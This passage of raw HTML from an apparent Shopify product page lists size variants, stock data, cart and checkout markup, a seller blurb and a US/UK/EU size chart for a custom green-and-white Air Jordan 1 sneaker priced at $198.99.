                - $198.99
              </option><option value="43750804029657"
                      
                      >US / WOMEN'S / 7.5
                - $198.99
              </option><option value="43750804062425"
                      
                      >US / WOMEN'S / 8
                - $198.99
              </option><option value="43750804095193"
                      
                      >US / WOMEN'S / 8.5
                - $198.99
              </option><option value="43750804127961"
                      
                      >US / WOMEN'S / 9
                - $198.99
              </option><option value="43750804160729"
                      
                      >US / WOMEN'S / 9.5
                - $198.99
              </option><option value="43750804193497"
                      
                      >US / WOMEN'S / 10
                - $198.99
              </option><option value="43750804226265"
                      
                      >US / WOMEN'S / 10.5
                - $198.99
              </option><option value="43750804259033"
                      
                      >US / WOMEN'S / 11
                - $198.99
              </option><option value="43750804291801"
                      
                      >US / WOMEN'S / 12
                - $198.99
              </option><option value="43750804324569"
                      
                      >US / WOMEN'S / 11.5
                - $198.99
              </option><option value="43750804357337"
                      
                      >US / WOMEN'S / 12.5
                - $198.99
              </option><option value="43750804390105"
                      
                      >US / WOMEN'S / 13.5
                - $198.99
              </option><option value="43750804422873"
                      
                      >US / KID'S / 4Y
                - $198.99
              </option><option value="43750804455641"
                      
                      >US / KID'S / 4.5Y
                - $198.99
              </option><option value="43750804488409"
                      
                      >US / KID'S / 5Y
                - $198.99
              </option><option value="43750804521177"
                      
                      >US / KID'S / 5.5Y
                - $198.99
              </option><option value="43750804553945"
                      
                      >US / KID'S / 6Y
                - $198.99
              </option><option value="43750804586713"
                      
                      >US / KID'S / 6.5Y
                - $198.99
              </option><option value="43750804619481"
                      
                      >US / KID'S / 7Y
                - $198.99
              </option><option value="43750804652249"
                      
                      >UK / Unisex / 3
                - $198.99
              </option><option value="43750804685017"
                      
                      >UK / Unisex / 3.5
                - $198.99
              </option><option value="43750804717785"
                      
                      >UK / Unisex / 4
                - $198.99
              </option><option value="43750804750553"
                      
                      >UK / Unisex / 4.5
                - $198.99
              </option><option value="43750804783321"
                      
                      >UK / Unisex / 5
                - $198.99
              </option><option value="43750804816089"
                      
                      >UK / Unisex / 5.5
                - $198.99
              </option><option value="43750804848857"
                      
                      >UK / Unisex / 6
                - $198.99
              </option><option value="43750804881625"
                      
                      >UK / Unisex / 6.5
                - $198.99
              </option><option value="43750804914393"
                      
                      >UK / Unisex / 7
                - $198.99
              </option><option value="43750804947161"
                      
                      >UK / Unisex / 7.5
                - $198.99
              </option><option value="43750804979929"
                      
                      >UK / Unisex / 8
                - $198.99
              </option><option value="43750805012697"
                      
                      >UK / Unisex / 8.5
                - $198.99
              </option><option value="43750805045465"
                      
                      >UK / Unisex / 9
                - $198.99
              </option><option value="43750805078233"
                      
                      >UK / Unisex / 9.5
                - $198.99
              </option><option value="43750805111001"
                      
                      >UK / Unisex / 10
                - $198.99
              </option><option value="43750805143769"
                      
                      >UK / Unisex / 11
                - $198.99
              </option><option value="43750805176537"
                      
                      >UK / Unisex / 12
                - $198.99
              </option><option value="43750805209305"
                      
                      >EU / Unisex / 35.5
                - $198.99
              </option><option value="43750805242073"
                      
                      >EU / Unisex / 36
                - $198.99
              </option><option value="43750805274841"
                      
                      >EU / Unisex / 36.5
                - $198.99
              </option><option value="43750805307609"
                      
                      >EU / Unisex / 37.5
                - $198.99
              </option><option value="43750805340377"
                      
                      >EU / Unisex / 38
                - $198.99
              </option><option value="43750805373145"
                      
                      >EU / Unisex / 38.5
                - $198.99
              </option><option value="43750805405913"
                      
                      >EU / Unisex / 39
                - $198.99
              </option><option value="43750805438681"
                      
                      >EU / Unisex / 40
                - $198.99
              </option><option value="43750805471449"
                      
                      >EU / Unisex / 40.5
                - $198.99
              </option><option value="43750805504217"
                      
                      >EU / Unisex / 41
                - $198.99
              </option><option value="43750805536985"
                      
                      >EU / Unisex / 42
                - $198.99
              </option><option value="43750805569753"
                      
                      >EU / Unisex / 42.5
                - $198.99
              </option><option value="43750805602521"
                      
                      >EU / Unisex / 43
                - $198.99
              </option><option value="43750805635289"
                      
                      >EU / Unisex / 44
                - $198.99
              </option><option value="43750805668057"
                      
                      >EU / Unisex / 44.5
                - $198.99
              </option><option value="43750805700825"
                      
                      >EU / Unisex / 45
                - $198.99
              </option><option value="43750805733593"
                      
                      >EU / Unisex / 46
                - $198.99
              </option><option value="43750805766361"
                      
                      >EU / Unisex / 47.5
                - $198.99
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--ok with-icon lightly-spaced-row"
>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">In stock</span>
  </div><script type="application/json">
    [{ "id":43750803243225, "inventory_quantity":20000},{ "id":43750803275993, "inventory_quantity":20000},{ "id":43750803308761, "inventory_quantity":20000},{ "id":43750803341529, "inventory_quantity":20000},{ "id":43750803374297, "inventory_quantity":20000},{ "id":43750803407065, "inventory_quantity":20000},{ "id":43750803439833, "inventory_quantity":20000},{ "id":43750803472601, "inventory_quantity":20000},{ "id":43750803505369, "inventory_quantity":20000},{ "id":43750803538137, "inventory_quantity":20000},{ "id":43750803570905, "inventory_quantity":20000},{ "id":43750803603673, "inventory_quantity":20000},{ "id":43750803636441, "inventory_quantity":20000},{ "id":43750803669209, "inventory_quantity":20000},{ "id":43750803701977, "inventory_quantity":20000},{ "id":43750803734745, "inventory_quantity":20000},{ "id":43750803767513, "inventory_quantity":20000},{ "id":43750803800281, "inventory_quantity":20000},{ "id":43750803833049, "inventory_quantity":20000},{ "id":43750803865817, "inventory_quantity":20000},{ "id":43750803898585, "inventory_quantity":20000},{ "id":43750803931353, "inventory_quantity":20000},{ "id":43750803964121, "inventory_quantity":20000},{ "id":43750803996889, "inventory_quantity":20000},{ "id":43750804029657, "inventory_quantity":20000},{ "id":43750804062425, "inventory_quantity":20000},{ "id":43750804095193, "inventory_quantity":20000},{ "id":43750804127961, "inventory_quantity":20000},{ "id":43750804160729, "inventory_quantity":20000},{ "id":43750804193497, "inventory_quantity":20000},{ "id":43750804226265, "inventory_quantity":20000},{ "id":43750804259033, "inventory_quantity":20000},{ "id":43750804291801, "inventory_quantity":20000},{ "id":43750804324569, "inventory_quantity":20000},{ "id":43750804357337, "inventory_quantity":20000},{ "id":43750804390105, "inventory_quantity":20000},{ "id":43750804422873, "inventory_quantity":20000},{ "id":43750804455641, "inventory_quantity":20000},{ "id":43750804488409, "inventory_quantity":20000},{ "id":43750804521177, "inventory_quantity":20000},{ "id":43750804553945, "inventory_quantity":20000},{ "id":43750804586713, "inventory_quantity":20000},{ "id":43750804619481, "inventory_quantity":20000},{ "id":43750804652249, "inventory_quantity":20000},{ "id":43750804685017, "inventory_quantity":20000},{ "id":43750804717785, "inventory_quantity":20000},{ "id":43750804750553, "inventory_quantity":20000},{ "id":43750804783321, "inventory_quantity":20000},{ "id":43750804816089, "inventory_quantity":20000},{ "id":43750804848857, "inventory_quantity":20000},{ "id":43750804881625, "inventory_quantity":20000},{ "id":43750804914393, "inventory_quantity":20000},{ "id":43750804947161, "inventory_quantity":20000},{ "id":43750804979929, "inventory_quantity":20000},{ "id":43750805012697, "inventory_quantity":20000},{ "id":43750805045465, "inventory_quantity":20000},{ "id":43750805078233, "inventory_quantity":20000},{ "id":43750805111001, "inventory_quantity":20000},{ "id":43750805143769, "inventory_quantity":20000},{ "id":43750805176537, "inventory_quantity":20000},{ "id":43750805209305, "inventory_quantity":20000},{ "id":43750805242073, "inventory_quantity":20000},{ "id":43750805274841, "inventory_quantity":20000},{ "id":43750805307609, "inventory_quantity":20000},{ "id":43750805340377, "inventory_quantity":20000},{ "id":43750805373145, "inventory_quantity":20000},{ "id":43750805405913, "inventory_quantity":20000},{ "id":43750805438681, "inventory_quantity":20000},{ "id":43750805471449, "inventory_quantity":20000},{ "id":43750805504217, "inventory_quantity":20000},{ "id":43750805536985, "inventory_quantity":20000},{ "id":43750805569753, "inventory_quantity":20000},{ "id":43750805602521, "inventory_quantity":20000},{ "id":43750805635289, "inventory_quantity":20000},{ "id":43750805668057, "inventory_quantity":20000},{ "id":43750805700825, "inventory_quantity":20000},{ "id":43750805733593, "inventory_quantity":20000},{ "id":43750805766361, "inventory_quantity":20000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-8110355644633" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-8110355644633" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-8110355644633" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="8110355644633"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="43750803243225" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43750803243225,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803275993,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803308761,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803341529,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803374297,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803407065,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803439833,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803472601,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803505369,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803538137,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803570905,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803603673,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803636441,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803669209,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803701977,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803734745,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803767513,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803800281,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803833049,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803865817,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803898585,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803931353,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803964121,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750803996889,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804029657,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804062425,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804095193,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804127961,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804160729,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804193497,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804226265,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804259033,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804291801,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804324569,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804357337,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804390105,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804422873,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804455641,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804488409,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804521177,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804553945,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804586713,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804619481,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804652249,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804685017,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804717785,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804750553,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804783321,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804816089,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804848857,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804881625,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804914393,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804947161,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750804979929,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805012697,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805045465,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805078233,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805111001,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805143769,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805176537,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805209305,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805242073,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805274841,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805307609,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805340377,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805373145,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805405913,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805438681,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805471449,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805504217,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805536985,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805569753,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805602521,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805635289,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805668057,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805700825,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805733593,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43750805766361,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="8110355644633" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="43750803243225">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf">🚦 Legit seller, sneakerhead
👟 Custom Made To Order Footwear
✂️ 100% Real materials REMAKE ⚒
✨ Original shoe box and accessories
🛫 Free shipping all over the world
</div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/green-white-custom-air-jordan-1">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-8110355644633-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Green White Custom Air Jordan 1",
    "url": "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1","image": [
